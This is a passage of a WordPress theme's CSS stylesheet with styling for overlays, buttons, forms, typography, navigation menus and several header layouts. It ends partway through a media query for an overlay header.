.overlay-title-category-visible-text { vertical-align: middle; display: table-cell; text-align: center; color: #fff; font-weight: bold; font-weight: 600; padding: 20px; }
.overlay-title-category-visible-title { font-size: 16px }
.overlay-title-category-visible-category { font-size: 13px; color: #fff; font-weight: normal; -webkit-font-smoothing: antialiased; }

/*Title + Date Hover*/
.overlay-title-date-hover { visibility: hidden; opacity: 0; -moz-opacity: 0; -webkit-opacity: 0; background: #000; background: rgba(0,0,0,0.75); position: absolute; top: 0; right: 0; height: 100%; width: 100%; transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; }
.overlay-parent:hover .overlay-title-date-hover { visibility: visible; opacity: 1; -moz-opacity: 1; -webkit-opacity: 1; }
.overlay-title-date-hover-inner { display: table; vertical-align: middle; width: 100%; height: 100%; text-align: center; }
.overlay-title-date-hover-text { vertical-align: middle; display: table-cell; text-align: center; color: #fff; font-weight: bold; font-weight: 600; padding: 20px; }
.overlay-title-date-hover-title { font-size: 16px }
.overlay-title-date-hover-date { font-size: 13px; font-style: italic; font-weight: normal; color: #bbb; }

/*Title + Date Visible*/
.overlay-title-date-visible { background: #000; background: rgba(0,0,0,0.5); position: absolute; top: 0; right: 0; height: 100%; width: 100%; }
.overlay-parent:visible .overlay-title-date-visible { }
.overlay-title-date-visible-inner { display: table; vertical-align: middle; width: 100%; height: 100%; text-align: center; }
.overlay-title-date-visible-text { vertical-align: middle; display: table-cell; text-align: center; color: #fff; font-weight: bold; font-weight: 600; padding: 20px; }
.overlay-title-date-visible-title { font-size: 16px }
.overlay-title-date-visible-date { font-size: 13px; color: #fff; font-weight: normal; -webkit-font-smoothing: antialiased; }

/*--------------------------------------------------------------
- WordPress Styles
--------------------------------------------------------------*/

/*aligns*/
.aligncenter { display: block; margin: 0 auto; }
.alignright { float: right; margin: 0 0 10px 20px; }
.alignleft { float: left; margin: 0 20px 10px 0; }

/*floats*/
.floatleftcenter { float: none; margin: 0 auto; }
.floatleft { float: left }
.floatright { float: right }

/*captions*/
.wp-caption { text-align: center; max-width: 100%; border: 1px solid #eee; text-align: center; background-color: #fff; padding: 8px; }
.wp-caption img { display: block; margin: 0 auto; padding: 0; border: 0 none; }
.wp-caption p.wp-caption-text { font-size: 0.875em; padding: 10px 0 0; margin: 0; text-align: center; }
.wp-caption.alignnone { margin-bottom: 20px; }

/*smiley reset*/
.wp-smiley { margin: 0; max-height: 1em; }

/*blockquote*/
blockquote.left { margin-right: 20px; text-align: right; margin-left: 0; width: 33%; float: left; }
blockquote.right { margin-left: 20px; text-align: left; margin-right: 0; width: 33%; float: right; }

/*img attachment*/
#img-attch-page { text-align: center; overflow: hidden; }
#img-attch-page img { display: inline-block; margin: 0 auto; max-width: 100%; margin-bottom: 20px; }

/*password protected*/
.post-password-form label,
.post-password-form input { display: block; float: none; }
.post-password-form input { margin-top: 10px }
.post-password-form input[type="password"] { width: 200px; max-width: 100%; }
.post-password-form label { font-weight: bold; font-weight: 600; color: #000; }

/*login form*/
form.login { padding: 20px; border: 1px solid #eee; }
form.login .lost_password { margin-left: 20px; display: inline-block; }

/*other*/
.wpstats { display: none }

/*--------------------------------------------------------------
- Forms & Buttons
--------------------------------------------------------------*/

/*fixes*/
button,
input,
select,
textarea {
	font-size: 100%; /* Corrects font size not being inherited in all browsers */
	margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
	vertical-align: baseline; /* Improves appearance and consistency in all browsers */
}

/*reset search styling*/
input[type="search"] { outline:0; }
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration { display: none }

/*input normal*/
input[type="text"],
input[type="password"],
input[type="email"],
input[type="tel"],
input[type="url"],
input[type="search"],
textarea,
td.actions .coupon .input-text,
.mobile-toggle-nav #mobile-menu-search input { color: #777; padding: .5em .6em; display: inline-block; border: 1px solid #ccc; font-size: 1em; transition: .15s linear border; -webkit-appearance: none; max-width: 100%; border: 1px solid #e4e4e4; background: #f7f7f7; font-family: inherit; }

/*textarea*/
textarea { width: 100%; max-width: 100%; -webkit-appearance: none; font-family: inherit; }

/*remove chrome yellow autofill*/
input:-webkit-autofill { -webkit-box-shadow: 0 0 0px 1000px white inset }

/*input focus*/
input[type="text"]:focus,
input[type="password"]:focus,
input[type="email"]:focus,
input[type="tel"]:focus,
input[type="url"]:focus,
textarea:focus,
td.actions .coupon .input-text:focus,
.searchform input:focus { outline: 0; border-color: #129FEA; }

/*white inputs*/
.light-form input[type="text"],
.light-form input[type="password"],
.light-form input[type="email"],
.light-form input[type="tel"],
.light-form input[type="url"],
.light-form textarea { background: #fff; color: #555; }

/*theme button default*/
input[type="submit"],
.theme-button,
#current-shop-items-overlay .buttons a,
.woocommerce .button,
button { background: #4a97c2; color: #fff; padding: .8em 1em; margin: 0; display: inline-block; font-size: 1em; font-weight: normal; color: #fff; outline: none; cursor: pointer; outline: none; border: none; font-family: inherit; -webkit-appearance: none; line-height: 1; transition: all 0.15s linear; }

p.theme-button a { color: #fff; text-decoration: none; }

/*theme button hover*/
input[type="submit"]:hover,
.theme-button:hover,
#current-shop-items-overlay:hover,
.buttons a:hover,
.woocommerce .button:hover,
button:hover { background: #3b86b0; color: #fff; text-decoration: none; }

/*theme button active*/
input[type="submit"]:active,
.theme-button:active,
#current-shop-items-overlay:active,
.buttons a:active,
.woocommerce .button:active,
button:active { color: #fff; box-shadow: 0 2px 2px rgba(0,0,0,.1) inset; -webkit-box-shadow: 0 2px 2px rgba(0,0,0,.1) inset; -moz-box-shadow: 0 2px 2px rgba(0,0,0,.1) inset; }

/*readmore link edits*/
.readmore-link-wrap { display: block }
.search-entry .readmore-link-wrap { margin-top: 10px }
.readmore-link { display: block; float: left; }

/*make some buttons smaller*/
.readmore-link,
#current-shop-items-overlay .buttons a,
.product-entry-details .button,
.woocommerce #sidebar .button,
table.my_account_orders .order-actions .button.view,
#current-shop-items-dropdown .buttons a,
.shop_table .actions .button { font-size: 0.846em; height: 24px; line-height: 24px; padding: 0 10px; }

/*password protection*/
.password-protection-box { padding: 20px; background: #f7f7f7; border: 1px solid #eee; margin-bottom: 40px }
.password-protection-box p:last-child { margin: 0; }
.password-protection-box h2 { font-size: 1.077em; margin: 0 0 10px; }
.password-protection-box input { height: 40px; padding-top: 0; padding-bottom: 0; }
.password-protection-box input[type="password"] { background: #fff; width: 40%; }
.password-protection-box input[type="submit"] { margin-left: 4px; height: 40px; line-height: 40px; padding-left: 25px; padding-right: 25px; }

/*--------------------------------------------------------------
- Color Buttons
--------------------------------------------------------------*/

/*main button style*/
.color-button { padding: 0 15px; height: 34px; line-height: 34px; margin: 0 5px 5px 0; display: inline-block; font-size: 13px; color: #fff; border: 0; box-shadow: inset 0 1px 1px rgba(255,255,255,0.3), 0 1px 3px -1px rgba(45,60,72,0.5); -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; text-shadow: 0 -1px rgba(0,0,0,0.4); outline: none; -webkit-appearance: none; -webkit-box-shadow: inset 0 1px 1px rgba(255,255,255,0.3), 0 1px 3px -1px rgba(45,60,72,0.5); -moz-box-shadow: inset 0 1px 1px rgba(255,255,255,0.3), 0 1px 3px -1px rgba(45,60,72,0.5); border: 1px solid rgba(0,0,0,0.15); background-color: #3f90bd; }
.color-button:hover { text-decoration: none; text-decoration: none; opacity: 0.8; -moz-opacity: 0.8; -webkit-opacity: 0.8; }
.color-button:active { box-shadow: 0 2px 2px rgba(0,0,0,.1) inset; -webkit-box-shadow: 0 2px 2px rgba(0,0,0,.1) inset; -moz-box-shadow: 0 2px 2px rgba(0,0,0,.1) inset; }

/*colors*/
.color-button.grey, .color-button.grey:hover { background-color: #bbb }
.color-button.black, .color-button.black:hover { background-color: #333 }
.color-button.blue, .color-button.blue:hover { background-color: #3f90bd }
.color-button.orange, .color-button.orange:hover { background-color: #ff6040 }
.color-button.gold, .color-button.gold:hover { background-color: #ffaa33 }
.color-button.green, .color-button.green:hover { background-color: #87bf17 }
.color-button.purple, .color-button.purple:hover { background-color: #a73df2 }
.color-button.teal, .color-button.teal:hover { background-color: #00b3b3 }
.color-button.pink, .color-button.pink:hover { background-color: #f261c2 }
.color-button.brown, .color-button.brown:hover { background-color: #804b35 }
.color-button.red, .color-button.red:hover { background-color: #F73936 }
.color-button.rosy, .color-button.rosy:hover { background-color: #EA2487 }
.color-button.white, .color-button.white:hover { background-color: #fff; color: #444; }

/*styles*/
.color-button.small { font-size: 11px }
.color-button.medium { font-size: 13px }
.color-button.large { font-size: 16px }
.color-button.align-left { float: left }
.color-button.align-right { float: right; margin-right: 0; margin-left: 5px; }
.color-button-icon-right { margin-left: 10px }
.color-button-icon-left { margin-right: 10px }

/*layerslider fixes*/
.ls-container .color-button { padding: 0.8em 1em !important; margin: 0 5px 5px 0; display: inline-block; font-size: 1em; font-weight: bold; font-weight: 600; color: #fff; border: 0; box-shadow: inset 0 1px 1px rgba(255,255,255,0.3), 0 1px 3px -1px rgba(45,60,72,0.5); -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; text-shadow: 0 -1px rgba(0,0,0,0.4) !important; outline: none; -webkit-appearance: none; border: 1px solid rgba(0,0,0,0.15); box-shadow: 0 0 0 1px rgba(0,0,0,.2), 2px 2px 2px rgba(0,0,0,.2); -webkit-box-shadow: 0 0 0 1px rgba(0,0,0,.2), 2px 2px 2px rgba(0,0,0,.2); -moz-box-shadow: 0 0 0 1px rgba(0,0,0,.15), 2px 2px 2px rgba(0,0,0,.1); }
.ls-container .color-button:hover { text-decoration: none; text-decoration: none; opacity: 0.8; }
.ls-container .color-button:active { box-shadow: 0 2px 2px rgba(0,0,0,.4) inset; -webkit-box-shadow: 0 2px 2px rgba(0,0,0,.4) inset; -moz-box-shadow: 0 2px 2px rgba(0,0,0,.4) inset; }

/*--------------------------------------------------------------
- Typography
--------------------------------------------------------------*/
em { font-style: italic }
strong { font-weight: bold; font-weight: 600; }
small { font-size: 80% }
hr { border: solid #e4e4e4; border-width: 1px 0 0; clear: both; margin: 40px 0; height: 0; }

/*links*/
a { color: #0081cc; text-decoration: none; outline: none; }
a:hover { text-decoration: underline }

/*headings*/
h1,h2,h3,h4,h5,h6 { font-weight: bold; font-weight: 600; color: #222; line-height: 1.5; margin: 30px 0 20px; }
.heading-typography { line-height: 1.5; }
h1 a,h2 a,h3 a,h4 a,h5 a,h6 a { color: #222 }
h1 a:hover, h2 a:hover, a:hover h2, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover { text-decoration: none; color: #3b86b0; }
h1 { font-size: 1.500em; margin: 0 0 20px; }
h2 { font-size: 14px; }
h3 { font-size: 1.125em }
h4 { font-size: 1em }
h5 { font-size: 0.875em }
h6 { font-size: 0.750em }

/*paragraph*/
p { margin: 0 0 20px; text-align:justify; }
p img { margin: 0 }
p.lead { font-size: 1.313em; line-height: 27px; color: #777; }

/*entry lists*/
.entry ul, .entry ol { margin: 0 0 30px 30px }
.entry ul { list-style: disc }
.entry ol { list-style: decimal }
.rev_slider ul { margin: 0; padding: 0; }

/*blockquote*/
blockquote { background: url("images/base/quote.png") left 4px no-repeat; padding-left: 50px; margin: 40px 0; font-size: 1.231em; color: #ababab; line-height: 1.6em; font-weight: 300; }
blockquote p:last-child { margin: 0 }

/*pre tag*/
pre { position: relative; background: #f6f6f6; border: 1px solid #ddd; color: #555; font-size: 0.923em; margin: 30px 0px; padding: 20px; line-height: 1.7em; white-space: pre-wrap; white-space: -moz-pre-wrap; white-space: -pre-wrap; white-space: -o-pre-wrap; word-wrap: break-word; border-radius: 3px; box-shadow: inset 0px 1px 3px 0px rgba(0, 0, 0, 0.06); }

/*address*/
address { font-size: 0.875em; letter-spacing: 1px; margin: 20px 0; }

/*--------------------------------------------------------------
- Top Toggle
--------------------------------------------------------------*/
#toggle-bar-wrap { position: fixed; top: 0; left: 0; background: #fff; z-index: 10001; width: 100%; opacity: 0; -moz-opacity: 0; -webkit-opacity: 0; visibility: hidden; box-shadow: 0 0 6px rgba(0,0,0,0.25); transition: all 0.25s ease-in-out; -moz-transition: all 0.25s ease-in-out; -o-transition: all 0.25s ease-in-out; }
#toggle-bar-wrap.active-bar { visibility: visible; opacity: 1; -moz-opacity: 1; -webkit-opacity: 1; }
#toggle-bar-wrap.toggle-bar-fade-slide { top: -60px }
#toggle-bar-wrap.toggle-bar-fade-slide.active-bar { top: 0 }
body.admin-bar #toggle-bar-wrap { top: 32px }
#toggle-bar { padding: 40px 0 }

/*toggle button*/
.toggle-bar-btn { display: block; position: fixed; top: 0; right: 0; border-left: 20px solid transparent; border-bottom: 20px solid transparent; border-right: 20px solid #252525; border-top: 20px solid #252525; z-index: 10002; color: #fff; }
.toggle-bar-btn:hover { border-top-color: #3b86b0; border-right-color: #3b86b0; }
body.admin-bar .toggle-bar-btn { top: 32px }
.toggle-bar-btn span.fa { position: absolute; font-size: 0.846em; top: -12px; left: 4px; text-shadow: none !important; }

/*--------------------------------------------------------------
- Top Bar
--------------------------------------------------------------*/
#top-bar-wrap { border-bottom: 1px solid #eee; margin-bottom: 0px; font-size: 0.923em; }
#top-bar-wrap a { color: #555 }
#top-bar-wrap a:hover { color: #3b86b0 }
.top-bar-left { float: left; height: 50px; line-height: 50px; }
.top-bar-right { float: right; height: 50px; line-height: 50px; }
.top-bar-centered { float: none; text-align: center; }

/*top bar content*/
#top-bar-content strong { color: #000 }
#top-bar-content.top-bar-centered { height: auto; line-height: normal; padding: 20px 0; }
#top-bar-content #lang_sel { position: relative; margin-right: 10px; top: 11px; display: inline-block; }
#top-bar-wrap #lang_sel ul ul { z-index: 99999 }

/*top bar social*/
#top-bar-social a { display: block; float: left; color: #bbb; font-size: 18px; margin-left: 10px; }
#top-bar-social.social-style-colored-icons a { margin-left: 5px }
.social-style-colored-icons a img { height: 21px; top: 4px; position: relative; }
.social-style-colored-icons a:hover img { opacity: 0.85 }
#top-bar-social a:first-child { margin-left: 0 }
#top-bar-social a:hover { color: #000 }
#top-bar-social.top-bar-centered { height: auto; line-height: normal; padding-bottom: 20px; }
#top-bar-social.top-bar-centered a { display: inline-block; float: none; }

/*top-bar language switchers*/
.top-bar-right .polylang-switcher-shortcode { float: right }

/*--------------------------------------------------------------
- SuperFish Core Styles
--------------------------------------------------------------*/
.sf-menu,
.sf-menu * { margin: 0; padding: 0; list-style: none; }
.sf-menu li { position: relative }
.sf-menu ul { position: absolute; display: none; top: 100%; left: 0; z-index: 10001; }
.sf-menu > li { float: left }
.sf-menu li:hover > ul,
.sf-menu li.sfHover > ul { display: block }
.sf-menu a { display: block; position: relative; }
.sf-menu ul ul { top: 0; left: 100%; }
.sf-menu { float: left }
.sf-menu ul { min-width: 140px; *width: 140px; }
.sf-menu a { zoom: 1 }
.sf-menu li { position: relative; white-space: nowrap; *white-space: normal; }
.sf-menu li:hover,
.sf-menu li.sfHover { transition: none }
.sf-menu .sf-mega { position: absolute; display: none; top: 100%; left: 0; z-index: 99; }
.sf-menu li:hover > .sf-mega,
.sf-menu li.sfHover > .sf-mega { display: block }
.sf-menu ul img { display: block; float: none; max-width: 100%; }
#site-navigation .dropdown-menu li a .fa { margin-right: 8px }
#site-navigation .dropdown-menu .site-search-toggle .fa { margin: 0; }

/*mega menus*/
.sf-menu > li.megamenu { position: inherit !important }
.sf-menu > li.megamenu > ul.sub-menu .nav-arrow { display: none }
.sf-menu > li.megamenu > ul.sub-menu { width: 100%; left: 0; right: auto; border-radius: 0; -moz-border-radius: 0; -webkit-border-radius: 0; padding: 12px 0 0; }
.sf-menu > li.megamenu > ul.sub-menu > li { display: block !important; float: left !important; padding: 0px 12px; width: 100%; }
.sf-menu > li.megamenu > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu a:before { display: inline-block; content: "\f105"; margin-right: 7px; font-family: 'FontAwesome'; font-style: normal; font-weight: normal; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }
.sf-menu > li.megamenu.col-1 > ul.sub-menu > li { width: 100% }
.sf-menu > li.megamenu.col-2 > ul.sub-menu > li { width: 50% }
.sf-menu > li.megamenu.col-2 > ul.sub-menu > li:nth-child(3n) { clear: both }
.sf-menu > li.megamenu.col-3 > ul.sub-menu > li { width: 33.33% }
.sf-menu > li.megamenu.col-3 > ul.sub-menu > li:nth-child(4n) { clear: both }
.sf-menu > li.megamenu.col-4 > ul.sub-menu > li { width: 25% }
.sf-menu > li.megamenu.col-4 > ul.sub-menu > li:nth-child(5n) { clear: both }
.sf-menu > li.megamenu.col-5 > ul.sub-menu > li { width: 20% }
.sf-menu > li.megamenu.col-5 > ul.sub-menu > li:nth-child(6n) { clear: both }
.sf-menu > li.megamenu.col-6 > ul.sub-menu > li { width: 16.66% }
.sf-menu > li.megamenu.col-6 > ul.sub-menu > li:nth-child(7n) { clear: both }
.sf-menu > li.megamenu > ul.sub-menu > li ul { display: block !important; top: auto !important; width: 100%; min-width: 0 !important; left: auto !important; position: relative !important; opacity: 1 !important; border: none !important; padding: 0 !important; box-shadow: none !important; }
.sf-menu > li.megamenu > ul.sub-menu > .menu-item-has-children { margin-bottom: 12px }
.sf-menu > li.megamenu > ul.sub-menu > .menu-item-has-children > a { font-weight: bold; font-weight: 600; color: #000; font-size: 1.03em; }
.sf-menu > li.megamenu > ul.sub-menu > .menu-item-has-children > a:hover { background: none }
.sf-menu > li.megamenu.hide-headings > ul.sub-menu > .menu-item-has-children > a { display: none }
.sf-menu > li.megamenu > ul.sub-menu > li a { border: none }
.sf-menu > li.megamenu ul:after,
.sf-menu > li.megamenu ul:before { display: none !important }
.sf-menu > li.megamenu > ul.sub-menu > li { border-left: 1px solid #eee }
.sf-menu > li.megamenu > ul.sub-menu > li:first-child { border-left: none }

/*megamenu-testing purposes*/
.sf-menu > li.megamenu.display-always > ul.sub-menu { display: block !important; opacity: 1 !important; }

/*nav arrows*/
#site-navigation .dropdown-menu li a .nav-arrow { margin-left: 4px; margin-right: 0; }
#site-navigation .dropdown-menu ul a.sf-with-ul { padding-right: 25px }
#site-navigation .sf-menu > li ul li .nav-arrow { position: absolute; top: 50%; right: 10px; height: 10px; line-height: 10px; margin-top: -5px; }

/*remove margin on icon from menu cart icon when empty*/
body a.wcmenucart.wcmenucart-empty-cart .fa { margin-right: 0 }

/*Nav with Header with Custom Fixed Height*/
.nav-custom-height.navbar-style-one { margin-top: 0; top: 0; }
.nav-custom-height.navbar-style-one .dropdown-menu ul:before,
.nav-custom-height.navbar-style-one .dropdown-menu ul:after { display: none }
.nav-custom-height.navbar-style-one .dropdown-menu ul { border: none; box-shadow: 0px 3px 12px rgba(0, 0, 0, 0.15); }

/*nav with top border on subs*/
body #site-navigation-wrap.nav-dropdown-top-border .dropdown-menu > li > ul { border-top: 3px solid #3b86b0 }
body #site-navigation-wrap.nav-dropdown-top-border .dropdown-menu ul:before,
body #site-navigation-wrap.nav-dropdown-top-border .dropdown-menu ul:after { display: none }

/*open navs to the left*/
#site-navigation .dropdown-menu li.left-dropdowns ul ul { left: auto; right: 100%; }
body #site-navigation .sf-menu li.left-dropdowns ul a.sf-with-ul { padding-left: 25px; padding-right: 12px; }
#site-navigation .dropdown-menu li.left-dropdowns ul .fa-angle-right { left: 9px; right: auto; }
#site-navigation .dropdown-menu li.left-dropdowns ul .fa-angle-right:before { content: "\f104" }

/*other*/
.non-clickable { cursor: default }

/*--------------------------------------------------------------
- Main Header Style
--------------------------------------------------------------*/
#site-header { position: relative; }
.footer-has-reveal #site-header { background: #fff; }
#site-header-inner { position: relative; padding-top: 30px; padding-bottom: 30px; }
#site-navigation.container { position: relative; }

/*site logo*/
#site-logo a { max-width: 100%; padding: 0px; margin: 0px; text-decoration: none; color: #222; font-size: 24px; margin: 0; font-weight: bold; }
#site-logo a .fa { margin-right: 10px; }
#site-logo a:hover { text-decoration: none }
#site-logo img { display: inline; max-height: 100%; max-width: 88%; vertical-align: middle; }

/*fixed header*/
#site-header.fixed-header { width: 100%; top: 0px; left: 0px; position: fixed; background: none; z-index: 9998; box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.22); -moz-box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.22); -webkit-box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.22); }

/*shrink fixed header*/
body.shrink-fixed-header #site-header-sticky-wrapper.is-sticky #site-header { padding-top: 10px; padding-bottom: 10px; }
body.shrink-fixed-header #site-header-sticky-wrapper.is-sticky #site-header-inner { padding-top: 0; padding-bottom: 0; }
body.shrink-fixed-header #site-header-sticky-wrapper.is-sticky #site-header-inner,
body.shrink-fixed-header #site-header-sticky-wrapper.is-sticky .header-one #site-logo,
body.shrink-fixed-header #site-header-sticky-wrapper.is-sticky .header-one #site-logo a { height: 40px; line-height: 40px; }
body.shrink-fixed-header #site-header-sticky-wrapper.is-sticky .header-one #site-navigation-wrap { margin-top: -10px; top: 0; }
body.shrink-fixed-header #site-header-sticky-wrapper.is-sticky .header-one #site-navigation-wrap #site-navigation { background: none }
body.shrink-fixed-header #site-header-sticky-wrapper.is-sticky .header-one #site-navigation-wrap,
body.shrink-fixed-header #site-header-sticky-wrapper.is-sticky .header-one .dropdown-menu > li > a  { height: 60px; line-height: 60px; }
body.shrink-fixed-header #site-header-sticky-wrapper.is-sticky #searchform-header-replace input { font-size: 21px }
body.shrink-fixed-header #site-header-sticky-wrapper.is-sticky #current-shop-items-dropdown,
body.shrink-fixed-header #site-header-sticky-wrapper.is-sticky #searchform-dropdown { margin-top: 10px }

/*sticky nav*/
.is-sticky .fixed-nav { width: 100%; background: #fff; z-index: 9998; border-bottom: 1px solid #e4e4e4; }

/*fixed scroll*/
.is-sticky #site-header { overflow: visible !important; z-index: 999; border-bottom: 1px solid #e4e4e4; box-shadow: 0 0 3px rgba(0,0,0,0.1); background: #fff; }
body.admin-bar.shrink-fixed-header .is-sticky #site-header { margin-top: 32px; }
body.admin-bar .is-sticky #site-header { padding-top: 32px }

/*hide header area on sticky for certain styles*/
.fixed-nav.is-sticky { background: #fff; overflow: visible !important; z-index: 999; width: 100%; border-bottom: 1px solid #e4e4e4; }
.admin-bar .is-sticky .fixed-nav { margin-top: 32px }

/*--------------------------------------------------------------
- Header Style One
--------------------------------------------------------------*/
.header-one { width: 100%; }
.header-one #site-logo { height: 100%; vertical-align: middle; display: table-cell; }
.header-one #site-logo a { vertical-align: middle; display: table-cell; }

/*header one logo*/
.header-one-logo { float: left }
.header-one-logo a { display: block; float: left; }
.header-one-logo img { display: block }

/*header navigation*/
.navbar-style-one { position: absolute; right: -12px; top: 50%; margin-top: -25px; height: 50px; }
.navbar-style-one .dropdown-menu > li > a { display: block; height: 50px; line-height: 50px; padding: 0 12px; color: #555; text-decoration: none; font-size: 13px; }
.navbar-style-one .dropdown-menu a:hover { color: #3b86b0 }
.navbar-style-one .dropdown-menu > .current-menu-item > a { color: #3b86b0; text-decoration: none; }

/*drop-down styles*/
.navbar-style-one .dropdown-menu ul { margin: 0; background: #fff; border: 1px solid #ddd; }
.navbar-style-one .dropdown-menu ul ul { margin-left: 0; left: 100%; text-align: left; }
.navbar-style-one .dropdown-menu ul li:first-child ul { margin-top: 0 }
.navbar-style-one .dropdown-menu ul li { padding: 0 }
.navbar-style-one .dropdown-menu ul a { display: block; float: none; padding: 8px 12px; height: auto; margin: 0px; border: 0px; line-height: 1.4em; color: #666; text-transform: none; font-size: 0.923em; padding-top: 10px; padding-bottom: 10px; border-bottom: 1px solid #eee; }
.navbar-style-one .dropdown-menu ul li:last-child > a { border-bottom: none }
.navbar-style-one .dropdown-menu ul a:hover { color: #3b86b0; background: #f7f7f7; text-decoration: none; }

/*dropdown tip*/
.navbar-style-one .dropdown-menu ul:before { content: ""; display: block; position: absolute; top: -7px; left: 12px; border-right: 7px solid transparent; border-bottom: 7px solid #d5d5d5; border-bottom-color: rgba(0,0,0,0.25); border-left: 7px solid transparent; }
.navbar-style-one .dropdown-menu ul:after { content: ""; display: block; position: absolute; top: -6px; left: 13px; border-right: 6px solid transparent; border-bottom: 6px solid #fff; border-left: 6px solid transparent; }
.navbar-style-one .dropdown-menu ul ul:before,
.navbar-style-one .dropdown-menu ul ul:after { display: none }

/*header one cart*/
.navbar-style-one .dropdown-menu .wcmenucart { font-weight: 400 }
.navbar-style-one .dropdown-menu .wcmenucart:after { display: none !important }
.navbar-style-one .dropdown-menu .wcmenucart .fa { margin: 0 !important }
.navbar-style-one .dropdown-menu .wcmenucart .amount { margin-left: 6px }

/*search modal*/
.navbar-style-one .dropdown-menu .site-search-toggle:after { display: none !important }

/*--------------------------------------------------------------
- Header Style Two
--------------------------------------------------------------*/
.header-two { width: 100%; background: #fff; }
.header-two-aside { float: right; font-size: 1.077em; color: #000; font-weight: 400; text-align: right; }

/*header two logo*/
.header-two-logo { float: left }
.header-two-logo a { display: block; float: left; }
.header-two-logo img { display: block }

/*header two search*/
#header-two-search { margin-top: 10px }
#header-two-search { float: right }
#header-two-search input#header-two-search-input { border-radius: 0; -moz-border-radius: 0; -webkit-border-radius: 0; width: 150px; float: left; border: 1px solid #ddd; height: 26px; padding: 0 10px; -webkit-appearance: none; -webkit-transition: all 0.1s ease-in-out; -moz-transition: all 0.1s ease-in-out; -o-transition: all 0.1s ease-in-out; border: 1px solid #e4e4e4; background: #f7f7f7; }
#header-two-search-submit { background: #3b86b0; height: 26px; line-height: 26px; width: 30px; text-align: center; padding: 0; font-size: 0.923em; outline: none; margin-left: 5px; cursor: pointer; }

/*header two navigation*/
.navbar-style-two { border-top: 1px solid #e4e4e4; position: relative; }
.navbar-style-two .dropdown-menu { border-left: 1px solid #e4e4e4 }
.navbar-style-two .dropdown-menu > li { border-right: 1px solid #e4e4e4 }
.navbar-style-two .dropdown-menu > li > a { display: block; height: 50px; line-height: 50px; color: #555; text-decoration: none; font-weight: normal; padding: 0 20px; font-size: 13px; }
.navbar-style-two .dropdown-menu a:hover { color: #3b86b0 }
.navbar-style-two .dropdown-menu > .current-menu-item > a { color: #3b86b0; text-decoration: none; }
.navbar-style-two .search-toggle-li { float: right; border-left: 1px solid #e4e4e4; }
.navbar-style-two .has-cart-icon .search-toggle-li { border-right: none; }

/*header two drop-down styles*/
.navbar-style-two .dropdown-menu ul { z-index: 999; margin: 0; background: #fff; border: 1px solid #e4e4e4; text-align: left; }
.navbar-style-two .dropdown-menu ul ul { margin-left: 0; left: 100%; top: 0; text-align: left; }
.navbar-style-two .dropdown-menu ul > li:first-child ul { top: -1px }
.navbar-style-two .dropdown-menu ul li { display: block; padding: 0; }
.navbar-style-two .dropdown-menu ul li a { border-bottom: 1px solid #eee }
.navbar-style-two .dropdown-menu ul li:last-child > a { border-bottom: none }
.navbar-style-two .dropdown-menu ul a { display: block; float: none; padding: 8px 12px; height: auto; margin: 0px; border: 0px; line-height: 1.4em; font-weight: normal; color: #666; text-transform: none; font-size: 0.923em; }
.navbar-style-two .dropdown-menu ul a:hover { color: #3b86b0; background: #f7f7f7; text-decoration: none; }

/*--------------------------------------------------------------
- Header Style Three
--------------------------------------------------------------*/
.header-three { width: 100%; background: #fff; }
.header-three-aside { float: none; text-align: center; width: 100%; margin-top: 10px; }

/*header three logo*/
.header-three-logo { float: none; text-align: center; margin: 0 auto; }
.header-three-logo a { display: inline; display: inline-block; float: none; }
.header-three-logo img { display: inline; display: inline-block; }

/*header three navigation*/
.navbar-style-three { border-top: 1px solid #eee; position: relative; }
body.page-header-disabled .navbar-style-three { border-bottom: 1px solid #eee; }
.navbar-style-three .container { position: relative }
.navbar-style-three .sf-menu { text-align: center; float: none; }
.navbar-style-three .dropdown-menu > li { display: inline-block; float: none; }
.navbar-style-three .dropdown-menu > li > a { display: block; height: 50px; line-height: 50px; color: #555; text-decoration: none; font-weight: normal; padding: 0 15px; font-size: 13px; }
.navbar-style-three .dropdown-menu a:hover { color: #3b86b0 }
.navbar-style-three .dropdown-menu > .current-menu-item > a { color: #3b86b0; text-decoration: none; }

/*drop-down styles*/
.navbar-style-three .dropdown-menu ul { z-index: 999; margin: 0; background: #fff; border: 1px solid #e4e4e4; text-align: left; }
.navbar-style-three .dropdown-menu ul ul { margin-left: 0; left: 100%; top: 0; text-align: left; }
.navbar-style-three .dropdown-menu ul > li:first-child ul { top: -1px }
.navbar-style-three .dropdown-menu ul li { display: block; padding: 0; }
.navbar-style-three .dropdown-menu ul li a { border-bottom: 1px solid #eee }
.navbar-style-three .dropdown-menu ul li:last-child > a { border-bottom: none }
.navbar-style-three .dropdown-menu ul a { display: block; float: none; padding: 8px 12px; height: auto; margin: 0px; border: 0px; line-height: 1.4em; font-weight: normal; color: #666; text-transform: none; font-size: 0.923em; }
.navbar-style-three .dropdown-menu ul a:hover { color: #3b86b0; background: #f7f7f7; text-decoration: none; }

/*--------------------------------------------------------------
- Overlay/Fixed Header Style
--------------------------------------------------------------*/
.overlay-header-logo { display: none !important }
@media only screen and (min-width: 960px) { 
	#site-header.overlay-header { background: none; position: absolute; top: 0; left: 0; width: 100%; z-index: 9999; }
	body.boxed-main-layout.has-overlay-header #wrap { position: relative }
	body.boxed-main-layout.has-overlay-header #site-header.overlay-header { padding: 0 30px }
	body.boxed-main-layout.has-overlay-header #site-navigation-wrap { right: 0 }
	#site-header.overlay-header,
	#site-header.overlay-header #site-logo,
	#site-header.overlay-header #site-logo a,
	#site-header.overlay-header #site-navigation-wrap,
	#site-header.overlay-header .dropdown-menu > li,
	#site-header.overlay-header .dropdown-menu > li > a { height: 90px; line-height: 90px; }
	#site-header.overlay-header #site-header-inner { position: relative; padding: 0; }
	#site-header.overlay-header .navbar-style-one .dropdown-menu ul:before,
